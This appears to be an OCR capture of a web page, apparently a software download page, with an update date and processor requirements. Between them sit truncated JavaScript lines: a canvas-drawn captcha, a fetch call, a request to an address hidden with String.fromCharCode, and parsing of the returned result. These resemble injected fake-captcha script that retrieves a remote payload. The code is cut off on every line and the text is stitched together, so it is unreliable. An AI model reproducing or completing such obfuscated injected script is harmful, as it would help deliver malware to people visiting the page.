
Updated:
2026-04-12
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,10
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
At least 1 GHz, 2 cores